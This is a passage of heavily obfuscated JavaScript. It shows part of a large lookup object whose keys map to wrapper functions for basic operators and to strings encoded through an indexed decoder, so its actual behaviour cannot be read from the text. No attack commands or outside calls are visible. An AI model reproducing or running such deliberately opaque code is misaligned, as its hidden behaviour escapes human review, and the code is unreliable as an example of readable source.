_0x2f6ac6-_0x3cc0b2;},'WdAYF':_0x537601(0x1904)+_0x537601(0x5f5),'ivnKK':function(_0x27fd33,_0x5b9141){return _0x27fd33+_0x5b9141;},'hkThW':function(_0x48d77c,_0x2de5c5){return _0x48d77c(_0x2de5c5);},'qGaBq':function(_0x4e2031,_0x595559){return _0x4e2031-_0x595559;},'zjrAa':_0x537601(0x174e)+_0x537601(0x1373),'TryaD':function(_0x35fb7e,_0x53db36){return _0x35fb7e+_0x53db36;},'SCcCg':function(_0x5d4c22,_0x2332c9){return _0x5d4c22(_0x2332c9);},'JHxBt':function(_0x53b660,_0x988215){return _0x53b660-_0x988215;},'dwesQ':function(_0x2cc9ca,_0x20931b){return _0x2cc9ca-_0x20931b;},'tEDAM':function(_0x45208c,_0x45cd56){return _0x45208c==_0x45cd56;},'tnXNW':function(_0x163fc7,_0x2343c0,_0x23df9f){return _0x163fc7(_0x2343c0,_0x23df9f);},'uQtjM':function(_0x2f118,_0x14d977){return _0x2f118(_0x14d977);},'uQDPU':function(_0x16df1c,_0x426dd1){return _0x16df1c==_0x426dd1;},'NVnzb':function(_0x8300a5,_0x3ffbc7){return _0x8300a5==_0x3ffbc7;},'YZpQN':function(_0x33709b,_0x1c3e4e){return _0x33709b-_0x1c3e4e;},'TyMVE':function(_0x3d4149,_0x5708b8){return _0x3d4149-_0x5708b8;},'cvlTL':_0x537601(0xd92),'yXbJo':function(_0x5dfc01,_0x1cf1d9){return _0x5dfc01-_0x1cf1d9;},'TLLlv':function(_0x32dc49,_0x273341){return _0x32dc49/_0x273341;},'qGgkW':function(_0x418bd6,_0x513598){return _0x418bd6*_0x513598;},'JLtZR':function(_0x445d5a,_0x3ab60b){return _0x445d5a!=_0x3ab60b;},'WPLEj':function(_0x262b31,_0x138eb4){return _0x262b31-_0x138eb4;},'eiGND':function(_0x567aa2,_0xcf3187){return _0x567aa2<_0xcf3187;},'QBrrX':function(_0x52eccd,_0x57b846){return _0x52eccd<_0x57b846;},'Zrtcz':function(_0x3b98c0,_0xc47e5){return _0x3b98c0-_0xc47e5;},'JPTgL':function(_0x582144,_0x17aa70){return _0x582144>_0x17aa70;},'WkzUm':function(_0x2fa999,_0x487edc){return _0x2fa999<_0x487edc;},'OKRDe':function(_0x33833c,_0x2d0e33){return _0x33833c(_0x2d0e33);},'lguBf':function(_0x1034ce,_0x162973){return _0x1034ce-_0x162973;},'DOiMh':function(_0x3ecb71,_0x3c5b39){return _0x3ecb71-_0x3c5b39;},'ZCiVl':function(_0x3d814f,_0x5d2a87){return _0x3d814f==_0x5d2a87;},'TUnUy':function(_0x36e9a1,_0x339c9c){return _0x36e9a1-_0x339c9c;},'bvqmA':function(_0x50700b,_0x5ec8f8){return _0x50700b/_0x5ec8f8;},'IKmRE':function(_0x3c44f9,_0x4a0e9a){return _0x3c44f9!=_0x4a0e9a;},'fqdfR':function(_0x5ad6cb,_0x1c9948){return _0x5ad6cb-_0x1c9948;},'fsKTe':function(_0x12b41c,_0x27c1d4){return _0x12b41c+_0x27c1d4;},'ImZbA':function(_0x3b69c0,_0x18a435){return _0x3b69c0<_0x18a435;},'JrEtL':function(_0xdfe0cc,_0x54cbeb){return _0xdfe0cc-_0x54cbeb;},'oHTkN':function(_0x3090c2,_0x49b2f5){return _0x3090c2<_0x49b2f5;},'bPTQc':function(_0x1cdb4c,_0x50afdf){return _0x1cdb4c==_0x50afdf;},'puAMd':_0x537601(0x2ed)+_0x537601(0x18c2)+_0x537601(0x2c8),'alDhO':function(_0x3b795c,_0x302378){return _0x3b795c(_0x302378);},'wmwDn':_0x537601(0xd9c)+_0x537601(0xdfd),'EklDx':function(_0xa840b8,_0x2a7f0c){return _0xa840b8*_0x2a7f0c;},'exNzK':function(_0x4fb7c6,_0xcd7ad2){return _0x4fb7c6/_0xcd7ad2;},'ulvvP':function(_0x312c9b,_0x2d6de1){return _0x312c9b>=_0x2d6de1;},'WTfYu':function(_0x3d7300,_0xc4daee){return _0x3d7300-_0xc4daee;},'XNrNR':function(_0x2dee41,_0x338916){return _0x2dee41(_0x338916);},'xzOrd':function(_0x4718ec,_0x282648){return _0x4718ec(_0x282648);},'RuxYz':function(_0x2d8136,_0x13d023){return _0x2d8136/_0x13d023;},'wGdAp':function(_0xa94b26,_0x1d9165){return _0xa94b26*_0x1d9165;},'uNJPX':_0x537601(0xee9)+_0x537601(0xac0)+_0x537601(0x473),'bArfQ':function(_0x31fe77,_0x5d7b80){return _0x31fe77!=_0x5d7b80;},'YuiYz':function(_0x566b6d,_0x59dd36){return _0x566b6d!=_0x59dd36;},'fVAmJ':_0x537601(0x1535),'hFbPj':function(_0x12aa74,_0x4e3d4,_0x280358){return _0x12aa74(_0x4e3d4,_0x280358);},'qFIpo':function(_0x2c6fb3,_0x343664){return _0x2c6fb3*_0x343664;},'MPYkH':_0x537601(0x1794)+_0x537601(0x1778),'ZHPoB':function(_0x357471,_0x242ac5){return _0x357471(_0x242ac5);},'vQEiz':function(_0x254b48,_0x24904e){return _0x254b48*_0x24904e;},'olXft':function(_0x3862a7,_0x22a850){return _0x3862a7!=_0x22a850;},'pETas':function(_0x11bee6,_0x11dd8c){return _0x11bee6>=_0x11dd8c;},'smtor':function(_0x22f137,_0x17254f){return _0x22f137!=_0x17254f;},'LvTfW':function(_0x274249,_0x1f42bc){return _0x274249*_0x1f42bc;},'GpsRY':function(_0x540854,_0x510bd1){return _0x540854!=_0x510bd1;},'mLmOO':_0x537601(0x8e9)+_0x537601(0x980)+_0x537601(0xb56)+_0x537601(0x1264),'NcqVE':_0x537601(0x1252)+_0x537601(0x55b)+_0x537601(0x3af),'XZfYF':_0x537601(0x8e9)+_0x537601(0x141a)+_0x537601(0x340)+_0x537601(0x16a6)+_0x537601(0xa31),'XQSix':_0x537601(0x17d9)+_0x537601(0x13a1)+_0x537601(0xd75)+'r','eShXE':_0x537601(0x10ad),'giZjA':_0x537601(0x137e)+_0x537601(0xb1e)+'er','nQVyz':_0x537601(0x4ef)+_0x537601(0xfdb)+_0x537601(0x116e)+_0x537601(0x16c8),'DMVwk':_0x537601(0x13d2)+_0x537601(0x7d8)+_0x537601(0x10e5),'jGXLi':_0x537601(0xf55)+_0x537601(0x341)+'e','AWzEW':_0x537601(0x12b7)+_0x537601(0x9e2)+_0x537601(0x5fc)+_0x537601(0x1783),'sOlKK':_0x537601(0xd31)+_0x537601(0x17a7)+'le','Pdavy':function(_0x42c17e,_0x1eec8c){return _0x42c17e!=_0x1eec8c;},'ovnsb':_0x537601(0x145e)+_0x537601(0x3bc),'OVyHr':_0x537601(0x7a1)+_0x537601(0x5fc)+_0x537601(0x1783),'BQdlC':function(_0xaaeb77,_0x3a3bd3){return _0xaaeb77!=_0x3a3bd3;},'bkcEH':_0x537601(0x569)+'be','hdzUI':function(_0x310378,_0x461755){return _0x310378!=_0x461755;},'gtSaC':_0x537601(0x31f)+_0x537601(0xaf5)+_0x537601(0xbe5),'GWWTd':function(_0xfba89e,_0x5b424d){return _0xfba89e!=_0x5b424d;},'APzXF':_0x537601(0x1036)+_0x537601(0x123a)+_0x537601(0x1193),'xsVoy':_0x537601(0x14d8),'GyOMk':_0x537601(0x589)+_0x537601(0x6ff),'JyTwX':function(_0x4e6ffc,_0x1cf775){return _0x4e6ffc==_0x1cf775;},'MYAcz':function(_0xc570d7,_0x390886){return _0xc570d7(_0x390886);},'PJaaB':function(_0x5c6249,_0x57fd9a){return _0x5c6249+_0x57fd9a;},'eaNPc':function(_0x194665,_0x2465a9){return _0x194665(_0x2465a9);},'VWIZa':_0x537601(0x16af)+_0x537601(0xabd)+_0x537601(0xc2a),'DVxNJ':function(_0x2be673,_0xf3c859){return _0x2be673+_0xf3c859;},'NVhWr':function(_0x546566,_0x4ee6ab){return _0x546566(_0x4ee6ab);},'fWbNQ':_0x537601(0x16af)+_0x537601(0xabd)+_0x537601(0x1689),'xzsgK':function(_0x5afa5f,_0x56768e){return _0x5afa5f+_0x56768e;},'kbbfJ':_0x537601(0x16af)+_0x537601(0xabd)+_0x537601(0xc0d)+_0x537601(0x1508)+'r','rfYXX':function(_0x285e7c,_0x30e31e){return _0x285e7c(_0x30e31e);},'FhXOK':_0x537601(0x16af)+_0x537601(0xe3d)+_0x537601(0x338)+_0x537601(0xd3c),'yJNpP':_0x537601(0x16af)+_0x537601(0xe3d)+_0x537601(0x338),'xillY':function(_0x399741,_0x444b7a){return _0x399741+_0x444b7a;},'bhDTI':function(_0x271e05,_0x2b9135){return _0x271e05+_0x2b9135;},'dMXWx':function(_0x469943,_0x5839ca){return _0x469943(_0x5839ca);},'ukDRC':_0x537601(0x16af)+_0x537601(0xe3d)+_0x537601(0x1188)+_0x537601(0xe5c),'gQYow':function(_0x20b5f2,_0x50d88){return _0x20b5f2+_0x50d88;},'NEFcu':function(_0x4f9bbb,_0x471902){return _0x4f9bbb+_0x471902;},'eoUhe':function(_0x348734,_0x154923){return _0x348734+_0x154923;},'kOjlX':function(_0x34bfef,_0x387edb){return _0x34bfef(_0x387edb);},'Hvdvr':_0x537601(0x16af)+_0x537601(0xe3d)+_0x537601(0xce4)+_0x537601(0x175c)+_0x537601(0xdab),'tUfhh':_0x537601(0x16af)+_0x537601(0xfc9)+'g','SsJvg':function(_0x3b599b,_0x30aaf8){return _0x3b599b(_0x30aaf8);},'kygKU':_0x537601(0x16af)+_0x537601(0xede),'YuvZE':_0x537601(0xd01)+_0x537601(0x8d2)+_0x537601(0x1856),'yDLaq':_0x537601(0x1166)+_0x537601(0x482)+_0x537601(0x184c)+_0x537601(0x15f4),'GGlcf':_0x537601(0x140e)+_0x537601(0x1724)+_0x537601(0x9df)+_0x537601(0x9fd),'YfYGu':function(_0x460c27,_0x1a2468){return _0x460c27-_0x1a2468;},'Lbzdh':function(_0x40c68d,_0x585bc9){return _0x40c68d(_0x585bc9);},'JTTdc':_0x537601(0x5c5)+_0x537601(0x1488)+_0x537601(0xf57),'bcxwN':_0x537601(0x830)+_0x537601(0xc73)+_0x537601(0xcc7),'mTjis':function(_0x555a72,_0xdefa7e){return _0x555a72(_0xdefa7e);},'IYaCt':_0x537601(0x14ce),'zuQtf':function(_0x3195fd,_0x49101e){return _0x3195fd<_0x49101e;},'zroKm':function(_0x330a8a,_0x255b72){return _0x330a8a==_0x255b72;},'KyHnr':function(_0x50ddd0,_0x4088e3){return _0x50ddd0==_0x4088e3;},'oZsRJ':function(_0x3cc4f1,_0x403ecf){return _0x3cc4f1<_0x403ecf;},'BmHnX':function(_0x32bfbe,_0x163df9){return _0x32bfbe>_0x163df9;},'kEtRV':function(_0x3a9905,_0x562070){return _0x3a9905<_0x562070;},'OSAHu':function(_0xb5f665,_0x2e8c83){return _0xb5f665==_0x2e8c83;},'FecKp':function(_0x47f72d,_0x7e79e2){return _0x47f72d<_0x7e79e2;},'HKHGT':function(_0x17cbbc,_0xfd20cf){return _0x17cbbc<_0xfd20cf;},'LshRJ':function(_0x46e326,_0x861e27){return _0x46e326>_0x861e27;},'itcbZ':function(_0x20eba0,_0x18fbe3){return _0x20eba0*_0x18fbe3;},'OUSdl':function(_0x1d5f68,_0x4064ac,_0x2add1f){return _0x1d5f68(_0x4064ac,_0x2add1f);},'fBquM':_0x537601(0x5c5)+_0x537601(0xf4c)+'Bg','Oxjmz':_0x537601(0x127a)+'3','KBGrH':function(_0x35a957,_0x3b3520){return _0x35a957-_0x3b3520;},'eyHAi':function(_0x25098c,_0x533c7e){return _0x25098c(_0x533c7e);},'ZaSrX':function(_0x43de66,_0x227aa6){return _0x43de66!=_0x227aa6;},'DnLZW':function(_0x112d99,_0x32190a){return _0x112d99!=_0x32190a;},'WzscG':function(_0x1df6c5,_0x3ee763){return _0x1df6c5!=_0x3ee763;},'yvWaD':function(_0x2233a9,_0xbe1aa9){return _0x2233a9!=_0xbe1aa9;},'GUfoF':function(_0x2c7150,_0x576034){return _0x2c7150(_0x576034);},'TDYGH':function(_0x1e71dd,_0x5d3d99){return _0x1e71dd(_0x5d3d99);},'FQwds':_0x537601(0xed1)+_0x537601(0x1233),'gxBbt':function(_0x1d300d,_0x4ce2e6){return _0x1d300d(_0x4ce2e6);},'JaOcZ':_0x537601(0xd97),'efwlF':function(_0x2f3237,_0x218813){return _0x2f3237*_0x218813;},'Yyzuo':function(_0x5ceafd,_0x3f93d4){return _0x5ceafd*_0x3f93d4;},'eJrlw':function(_0x3ba443,_0x5c8002){return _0x3ba443===_0x5c8002;},'EYyPp':_0x537601(0xf3a),'Rylic':function(_0x4ca8d5,_0x4bfba3){return _0x4ca8d5/_0x4bfba3;},'AtByf':function(_0x33c009,_0x1fd63f){return _0x33c009!=_0x1fd63f;},'vOBal':function(_0x120446,_0x1facaf){return _0x120446*_0x1facaf;},'UVRTg':function(_0x53c793,_0x38d4e3){return _0x53c793(_0x38d4e3);},'oagXN':_0x537601(0x9dc),'MNZKG':_0x537601(0xd01)+_0x537601(0x131b)+_0x537601(0x1909),'cYkYO':_0x537601(0x2ff),'nVECF':_0x537601(0x1028),'GHpjO':function(_0x1c5fdc,_0x981fd6){return _0x1c5fdc+_0x981fd6;},'vFMTF':function(_0x33d9c0,_0x2f2a81){return _0x33d9c0+_0x2f2a81;},'lJkct':function(_0x57925e,_0x3733e7){return _0x57925e+_0x3733e7;},'exKDG':function(_0x1d54c6,_0x53f009){return _0x1d54c6+_0x53f009;},'CrSJD':function(_0x4a3b6d,_0x213b9a){return _0x4a3b6d(_0x213b9a);},'kyokE':_0x537601(0x5c5)+_0x537601(0x145b)+_0x537601(0xfe1),'bhqlF':function(_0x4889bf,_0x4f344a){return _0x4889bf+_0x4f344a;},'cuDpL':function(_0x1c24c9,_0x3aa5ce){return _0x1c24c9+_0x3aa5ce;},'oTAtM':function(_0x5d7864,_0x377dbf){return _0x5d7864+_0x377dbf;},'YoCVT':function(_0x10d2cd,_0x5a81cc){return _0x10d2cd(_0x5a81cc);},'jWyGy':function(_0x140315,_0x577ec8){return _0x140315+_0x577ec8;},'ckcbe':function(_0x4a9f12,_0x10a9a8){return _0x4a9f12+_0x10a9a8;},'kdAfQ':function(_0x31164b,_0x4fcd83){return _0x31164b+_0x4fcd83;},'fOfnF':function(_0x88c1d,_0x55a466){return _0x88c1d+_0x55a466;},'mQxUr':function(_0x1de648,_0x20c4e7){return _0x1de648+_0x20c4e7;},'cbLXO':function(_0x2f7e75,_0x2999a5){return _0x2f7e75+_0x2999a5;},'Gtxao':function(_0x321a64,_0x4b6b94){return _0x321a64+_0x4b6b94;},'uewzw':function(_0x34c925,_0x2db218){return _0x34c925+_0x2db218;},'GlNPH':_0x537601(0xc68),'BbfHS':function(_0x4db0b8,_0x58d8ca){return _0x4db0b8==_0x58d8ca;},'RnsZz':function(_0x4ebec0,_0x2c94f6){return _0x4ebec0==_0x2c94f6;},'XttRK':function(_0x10a3bb,_0x3a7128){return _0x10a3bb==_0x3a7128;},'ABzAj':_0x537601(0xdb9),'KWfPJ':function(_0x2b7473,_0x14abee){return _0x2b7473(_0x14abee);},'iZFzC':_0x537601(0xc92),'PkPbF':_0x537601(0x1080),'JRRka':function(_0x50619e,_0xbf867b){return _0x50619e(_0xbf867b);},'wSqAo':_0x537601(0x5c5)+_0x537601(0xa95)+_0x537601(0x1138),'xBWPZ':function(_0x1ece1b,_0x4198e2){return _0x1ece1b(_0x4198e2);},'fJRik':_0x537601(0x5c5)+_0x537601(0x140d)+_0x537601(0x86f),'mtCqM':_0x537601(0x1f0)+_0x537601(0x16d1),'BsEsl':_0x537601(0x66d),'fSoCH':_0x537601(0x1249)+'0','KtpUf':_0x537601(0xf78),'POhKl':_0x537601(0x13c0)+_0x537601(0xb90)+_0x537601(0x9f3)+_0x537601(0x1584)+_0x537601(0x42e)+_0x537601(0x840)+_0x537601(0x6ea)+_0x537601(0xfa8)+_0x537601(0xda0)+_0x537601(0x716),'XKDOz':function(_0x3fb314,_0x25942b){return _0x3fb314(_0x25942b);},'qWOcm':_0x537601(0x140e)+_0x537601(0xc8b)+_0x537601(0x5f2),'twigQ':function(_0x36ab1c,_0x1cb583){return _0x36ab1c(_0x1cb583);},'xxovq':_0x537601(0x1681)+_0x537601(0x49f),'JlDVu':function(_0xf6a8a7,_0x4f92ec){return _0xf6a8a7+_0x4f92ec;},'IMsFt':_0x537601(0xd18),'zwwyO':function(_0x2eaf9b,_0x4d6f68){return _0x2eaf9b(_0x4d6f68);},'UgGtf':_0x537601(0x1602)+_0x537601(0x99c),'FZMYT':_0x537601(0xd01)+_0x537601(0x1149)+_0x537601(0x82e)+_0x537601(0xa1d),'vVZBV':function(_0x56bb62,_0x1d8c06){return _0x56bb62+_0x1d8c06;},'ctpBf':function(_0x191536,_0x944a){return _0x191536+_0x944a;},'nMTIJ':function(_0x17e5a2,_0x2ed7fb){return _0x17e5a2(_0x2ed7fb);},'QfOPq':_0x537601(0x140e)+_0x537601(0xdc8)+'me','ymegh':function(_0x24e59f,_0x24f234){return _0x24e59f*_0x24f234;},'dEbOU':_0x537601(0x1681)+_0x537601(0x328)+_0x537601(0x5e7),'EHtCM':_0x537601(0x1845)+'n','XecfR':_0x537601(0x10f2)+_0x537601(0xb46),'fpHJd':function(_0x3b0685,_0x11c711){return _0x3b0685==_0x11c711;},'Yanmo':_0x537601(0xd9f)+_0x537601(0x8cd)+_0x537601(0x80a)+_0x537601(0x397),'rbKPO':function(_0x123095,_0x4622a4){return _0x123095-_0x4622a4;},'hOHRS':function(_0x53c423,_0x1ae0d5){return _0x53c423==_0x1ae0d5;},'ZsXKw':function(_0x364ad9,_0x497359){return _0x364ad9-_0x497359;},'JkQsQ':function(_0x40a121,_0x48deb7){return _0x40a121/_0x48deb7;},'oGhZT':function(_0x23fc45,_0x4458e0){return _0x23fc45==_0x4458e0;},'zKyQL':function(_0x2102e6,_0x3a8627){return _0x2102e6/_0x3a8627;},'yjkss':function(_0x4246a1,_0x1640e7){return _0x4246a1<=_0x1640e7;},'cfuvg':function(_0x94e0a7,_0x113475){return _0x94e0a7(_0x113475);},'ixQYf':function(_0x218754,_0x5a959b){return _0x218754/_0x5a959b;},'donSC':function(_0x47d265,_0x520407){return _0x47d265+_0x520407;},'lxHjo':_0x537601(0x140e)+_0x537601(0x40b)+_0x537601(0x1579),'hCSZD':function(_0x17a077,_0x2f2bb3){return _0x17a077(_0x2f2bb3);},'qsFil':_0x537601(0x1939)+_0x537601(0x62c)+_0x537601(0xade)+_0x537601(0x232),'jWQrD':function(_0x5e2dde,_0x9c1c63){return _0x5e2dde(_0x9c1c63);},'XPTxb':_0x537601(0x8a8),'XXgkk':function(_0x4f3334,_0x231d10){return _0x4f3334+_0x231d10;},'xkWpG':_0x537601(0x140e)+_0x537601(0xfd4)+_0x537601(0x440)+_0x537601(0x117a)+_0x537601(0x1626),'UlTKJ':_0x537601(0x140e)+_0x537601(0x50d)+_0x537601(0x267),'oJfiX':function(_0x3d788c,_0x1adbbd){return _0x3d788c+_0x1adbbd;},'ioeQi':function(_0x4fe803,_0x1d73fd){return _0x4fe803+_0x1d73fd;},'yhoNk':_0x537601(0x140e)+_0x537601(0x1f2)+_0x537601(0x5e9)+_0x537601(0x905)+'r','tnkkX':function(_0x209aba,_0x3564ed){return _0x209aba==_0x3564ed;},'obgMp':function(_0x1bc5a2,_0x4f377a){return _0x1bc5a2==_0x4f377a;},'FEbcF':function(_0x184e3f,_0x480333){return _0x184e3f==_0x480333;},'aMloA':function(_0x3ad0df,_0x341b92){return _0x3ad0df+_0x341b92;},'pBDEe':function(_0x218e8b,_0x452e25){return _0x218e8b==_0x452e25;},'PElUT':function(_0xacf093,_0x1b2c86){return _0xacf093==_0x1b2c86;},'saSKU':function(_0x410f06,_0x2e1428){return _0x410f06+_0x2e1428;},'XLyqI':function(_0x276942,_0x3a90d5){return _0x276942==_0x3a90d5;},'FUtqY':function(_0x37e54c,_0x1e6a50){return _0x37e54c==_0x1e6a50;},'nORom':function(_0x769be4,_0x165cc9){return _0x769be4-_0x165cc9;},'dlChJ':function(_0x2ef874,_0xef47c9){return _0x2ef874==_0xef47c9;},'taqYE':function(_0x5ba885,_0x36916d){return _0x5ba885-_0x36916d;},'VBdWK':function(_0x29b759,_0x45c513){return _0x29b759==_0x45c513;},'YfFLx':function(_0x32be67,_0x565059){return _0x32be67==_0x565059;},'NykGZ':function(_0x15785d,_0x3730f2){return _0x15785d-_0x3730f2;},'ZlmFn':function(_0x3969f5,_0x4b3bb3){return _0x3969f5(_0x4b3bb3);},'dHeEO':_0x537601(0x1687)+_0x537601(0x1468)+_0x537601(0x1777),'svFAx':function(_0x439fb6,_0x54bbfd){return _0x439fb6(_0x54bbfd);},'gwWlZ':_0x537601(0xe97)+_0x537601(0x79c)+_0x537601(0x42c)+'6','oqCDn':function(_0x13f2a4,_0x2c5ec1){return _0x13f2a4(_0x2c5ec1);},'uUlAL':function(_0x4073de,_0x467ee7){return _0x4073de(_0x467ee7);},'JNAUl':function(_0x1e2dcd,_0xa70a77){return _0x1e2dcd<_0xa70a77;},'Uddya':function(_0x29eda0,_0x465f8b){return _0x29eda0>_0x465f8b;},'qKOts':_0x537601(0x5c5)+_0x537601(0x4b4),'Lmcdw':function(_0x213cfb,_0x5cc001){return _0x213cfb(_0x5cc001);},'ZhAcw':function(_0x4d9dfd,_0x51c46b){return _0x4d9dfd(_0x51c46b);},'GBpkI':function(_0xbae419,_0x2a989e){return _0xbae419(_0x2a989e);},'JlWPu':_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x189f),'DAULR':_0x537601(0x5c5)+_0x537601(0x388),'TgXWH':function(_0x1e1119,_0x549bd5){return _0x1e1119(_0x549bd5);},'jsnRE':_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x5d6),'zjYnc':_0x537601(0x13d6)+_0x537601(0x99e)+_0x537601(0xda3)+_0x537601(0x12b8)+_0x537601(0x1527)+_0x537601(0x5d2),'qpqqP':function(_0x321a06,_0xa4cf96){return _0x321a06==_0xa4cf96;},'FEKmq':_0x537601(0xf02),'qAnNM':_0x537601(0x595)+_0x537601(0x181f)+_0x537601(0x32c)+_0x537601(0x15a4),'nvpCH':function(_0x5189a0,_0x3fa04f){return _0x5189a0==_0x3fa04f;},'uurTe':function(_0x34afc8,_0x630f14){return _0x34afc8==_0x630f14;},'eBuCW':function(_0x85050e,_0x5991b5,_0x2aa1c9){return _0x85050e(_0x5991b5,_0x2aa1c9);},'WxhRC':_0x537601(0x1323)+_0x537601(0x1903),'RfHrt':function(_0x51d337,_0x5d6f5e){return _0x51d337(_0x5d6f5e);},'YPQnu':_0x537601(0x5c5)+_0x537601(0x913)+'g','GThQP':_0x537601(0x1323)+_0x537601(0xe58)+'er','zneWU':_0x537601(0x16af)+_0x537601(0x1417)+_0x537601(0xc31),'eiSxH':function(_0x1fe345,_0x4be44f){return _0x1fe345+_0x4be44f;},'uYGbW':function(_0x27942d,_0x35ff39){return _0x27942d(_0x35ff39);},'FINAA':function(_0x1a1891,_0x2217a3){return _0x1a1891==_0x2217a3;},'UnpPt':function(_0x38d8e3,_0x4e162f){return _0x38d8e3(_0x4e162f);},'aNfBZ':_0x537601(0x68e)+_0x537601(0x142a)+_0x537601(0x5e7),'HovGI':function(_0x4e9fd1,_0x44d42d){return _0x4e9fd1+_0x44d42d;},'QZLVE':function(_0x3973d1,_0x24c70f){return _0x3973d1+_0x24c70f;},'DvvHd':function(_0x136fff,_0x526f32){return _0x136fff-_0x526f32;},'mOAGJ':function(_0x4909b4,_0x40125b){return _0x4909b4+_0x40125b;},'dqnAI':function(_0x2aece2,_0x4079c7){return _0x2aece2+_0x4079c7;},'kVfCR':function(_0x598931,_0x31d549){return _0x598931+_0x31d549;},'HuQdl':function(_0x164736,_0x566941){return _0x164736(_0x566941);},'OUSap':function(_0x49a309,_0x12a76b){return _0x49a309==_0x12a76b;},'vnNVM':function(_0x417f57,_0x16bf0c){return _0x417f57==_0x16bf0c;},'WjTJa':function(_0x595d90,_0x379d61){return _0x595d90(_0x379d61);},'ooGkJ':_0x537601(0xacf),'PGQab':function(_0x4831b0,_0x5b1af5){return _0x4831b0+_0x5b1af5;},'rJupU':function(_0x3e8638,_0x2ddf19){return _0x3e8638!=_0x2ddf19;},'jFtLV':_0x537601(0x5c5)+_0x537601(0x1837)+_0x537601(0x1334)+_0x537601(0x16e7),'KjwsJ':_0x537601(0x140e)+_0x537601(0x1216)+_0x537601(0xf9e)+'ed','NtHKc':_0x537601(0x140e)+_0x537601(0x1216)+_0x537601(0x157c),'OUfwW':_0x537601(0x5c5)+_0x537601(0x1837)+_0x537601(0xd83),'vdCNy':_0x537601(0x68e)+_0x537601(0x32f)+'d','JjioC':_0x537601(0x68e)+_0x537601(0x1833)+_0x537601(0x16e7),'YSmgR':_0x537601(0x5c5)+_0x537601(0xb1b)+_0x537601(0xfae),'mvRSb':_0x537601(0x68e)+_0x537601(0x32f)+_0x537601(0x137d),'YzbgY':_0x537601(0x68e)+_0x537601(0x1833)+_0x537601(0x314),'ZmKVQ':_0x537601(0x5c5)+_0x537601(0x1050),'wCsQr':_0x537601(0x5c5)+_0x537601(0x10e2),'HAhqe':_0x537601(0x5c5)+_0x537601(0xe84)+_0x537601(0x5d6),'GUIst':_0x537601(0x1906),'ikcfw':_0x537601(0xf10),'EcCcz':function(_0x37671e,_0x42ff36){return _0x37671e==_0x42ff36;},'lZYRD':function(_0x4fba41,_0x3bc679){return _0x4fba41-_0x3bc679;},'nvoqH':function(_0x1f3780,_0x453c29){return _0x1f3780(_0x453c29);},'YLKRV':_0x537601(0xbc7)+'2','RJFMz':function(_0x2e0efc,_0x1d60c5){return _0x2e0efc+_0x1d60c5;},'HFvyv':function(_0x265dc2,_0x430c5c){return _0x265dc2+_0x430c5c;},'iEsQv':_0x537601(0x119a)+_0x537601(0x34a)+_0x537601(0x187c)+'/','yVPrb':_0x537601(0x183b)+_0x537601(0x32e),'rdEcG':_0x537601(0xd01)+_0x537601(0x8d3)+'r','aKCLX':function(_0x4a9674,_0x3b40f9){return _0x4a9674(_0x3b40f9);},'MXzKl':function(_0x2c4773,_0x39a4a6){return _0x2c4773==_0x39a4a6;},'nAjmy':function(_0x19f1f8,_0x306d64){return _0x19f1f8(_0x306d64);},'ofvIX':function(_0x4863c5,_0x25e509){return _0x4863c5+_0x25e509;},'JmiQl':_0x537601(0xd52),'zupVb':function(_0x21f03f,_0x2e1448){return _0x21f03f!=_0x2e1448;},'yikzc':function(_0x4c9e83,_0x524dca){return _0x4c9e83==_0x524dca;},'RwVUk':_0x537601(0x1643)+_0x537601(0x9e3)+_0x537601(0x12d9)+_0x537601(0x14a2)+_0x537601(0x123c),'qePJn':function(_0xbb3138,_0x5b1feb){return _0xbb3138==_0x5b1feb;},'SUabI':function(_0x46b394,_0x3be170){return _0x46b394!=_0x3be170;},'jfhxJ':function(_0x1f82bd,_0x368e41){return _0x1f82bd==_0x368e41;},'EPvHI':function(_0x493fd0,_0x5dbac2){return _0x493fd0==_0x5dbac2;},'CweSd':function(_0x166545){return _0x166545();},'lFgfI':_0x537601(0xd83),'Bpzcv':function(_0x218f27,_0x2491ab){return _0x218f27==_0x2491ab;},'qWOHR':_0x537601(0x175d),'vKKSS':_0x537601(0xe0c)+_0x537601(0x11af)+_0x537601(0x44a)+'7','YgtPc':function(_0x20cd3e,_0x486950){return _0x20cd3e!=_0x486950;},'dtQPA':function(_0x3e541e,_0x4ad6ca){return _0x3e541e==_0x4ad6ca;},'jvvPf':function(_0x406c8f,_0x148401){return _0x406c8f(_0x148401);},'sfmVy':_0x537601(0x326),'RQuGy':function(_0x239cd0,_0x20d98f){return _0x239cd0(_0x20d98f);},'pWcax':function(_0x5c8375,_0x452f7b){return _0x5c8375!=_0x452f7b;},'dmkjj':function(_0x9420c5,_0x563d91){return _0x9420c5!=_0x563d91;},'AhUOG':function(_0x5ce4d8,_0x55f90c){return _0x5ce4d8(_0x55f90c);},'lEbTA':function(_0x486766,_0x4c7670){return _0x486766(_0x4c7670);},'TYcxk':function(_0xea0866,_0x1b366b,_0x3e120d){return _0xea0866(_0x1b366b,_0x3e120d);},'lBiUB':function(_0x57d8fc,_0x4c366f){return _0x57d8fc!=_0x4c366f;},'aYXzd':function(_0x41d51d,_0x20a222){return _0x41d51d-_0x20a222;},'CuxnG':function(_0x5470cb,_0x2c007d){return _0x5470cb-_0x2c007d;},'AhDDO':function(_0xe20f9a,_0x33d066){return _0xe20f9a==_0x33d066;},'jIdht':function(_0x1fd7d2,_0x32e6e1){return _0x1fd7d2-_0x32e6e1;},'TLpvX':function(_0x1d3e8b,_0x23a5b0){return _0x1d3e8b==_0x23a5b0;},'bLCDa':_0x537601(0x1086),'WKFpJ':_0x537601(0x1225),'OMUjp':_0x537601(0x12e7)+'3','RuzhA':function(_0x6ca8cf,_0x106e5b){return _0x6ca8cf+_0x106e5b;},'yjCqW':function(_0x147b6f,_0x36ffd1){return _0x147b6f==_0x36ffd1;},'KYKuY':_0x537601(0x191f)+_0x537601(0x491),'sqWFD':_0x537601(0xb78)+_0x537601(0x3f3),'qYCIx':_0x537601(0x61b),'aWcrR':function(_0xee2340,_0x2a7cbc){return _0xee2340!=_0x2a7cbc;},'YjneS':function(_0x309784,_0x48dabf){return _0x309784==_0x48dabf;},'ZTxvW':_0x537601(0xbf2)+_0x537601(0x56d)+_0x537601(0xec4),'umzTo':function(_0x3672c2,_0x251849){return _0x3672c2(_0x251849);},'IzjKI':_0x537601(0x98e),'RZjBn':_0x537601(0x624),'xSnub':_0x537601(0x1959),'nSRHc':_0x537601(0x713),'JjdzO':function(_0x47be4c,_0x4581dc,_0xd1c68b){return _0x47be4c(_0x4581dc,_0xd1c68b);},'nTTTS':function(_0x59b3c6,_0x23ade0){return 